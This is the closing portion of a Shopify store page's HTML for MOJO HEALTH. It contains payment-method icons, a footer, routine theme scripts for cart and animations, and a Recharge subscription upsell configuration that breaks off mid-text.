                <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              </li><li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              </li></ul></div>
      
    </div>
    <p class="footer_cpy">© 2025 MOJO™ HEALTH. All rights reserved</p>
  </div>
</div>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.mojohealth.net';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .header__heading-link .h2 {line-height: 1; /* color: rgba(var(--color-foreground), 0.9); */ color: #d4af37 !important;} </style>
<div id="shopify-block-AWGxmMlp0WWFnTzZRY__16798170927650018749" class="shopify-block shopify-app-block">







  
    
      
      
  




<div id="recharge-storefront-experiences">
  
  <div></div>
</div>
<script type="module" src="https://static.rechargecdn.com/assets/storefront-experiences/storefront-experiences.js"></script>

<script>
  (function () {
    
    
    
    
  
    window.RechargeStorefrontConfig = {
      customer: null,
      shop: {
        currency: "GBP",
        locale: "en",
        identifier: "uwwccs-zh.myshopify.com",
        market_id: 26481295429,
        currency_format: "£{{amount}}",
        routes: {
          cart: "\/cart",
          root: "\/",
        },
      },
      cart_overlay:{"config":{"type":"upsell","settings":{"theme":{"link_color":"#467c99","error_color":"#EC3D10","muted_color":"#535a5d","accent_color":"#16833a","padding_left":24,"border_radius":"full","padding_right":24,"primary_color":"rgba(38, 133, 59, 1)","secondary_color":"rgba(245, 245, 245, 1)","background_color":"#FFFFFF","foreground_color":"#000000","primary_foreground_color":"#ffffff","secondary_foreground_color":"rgba(18, 18, 18, 1)"},"blocks":[{"type":"banner","settings":{"text":"\u003cp\u003e{{product_title}} added to the cart! Subscribe \u0026amp; Save More!\u003c\/p\u003e","padding_top":12,"padding_bottom":12,"background_color":"rgba(245, 245, 245, 1)","foreground_color":"#0B1317"}},{"type":"text_area","settings":{"text":"\u003ch1\u003eSubscribe \u0026amp; Save {{discount}} ⚡💰\u003c\/h1\u003e\u003cp\u003eWhen you subscribe, you'll also get these benefits:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e 💸 Save {{discount}} on every order \u003c\/li\u003e\u003cli\u003e ⏸️ Skip, delay, or cancel anytime \u003c\/li\u003e\u003cli\u003e 🚚 Free worldwide shipping forever \u003c\/li\u003e\u003cli\u003e 🔁 Delivered on your schedule \u003c\/li\u003e\u003c\/ul\u003e","padding_top":20,"padding_bottom":20}},{"type":"upsell_product","settings":{"padding_top":20,"savings_text":"Saving 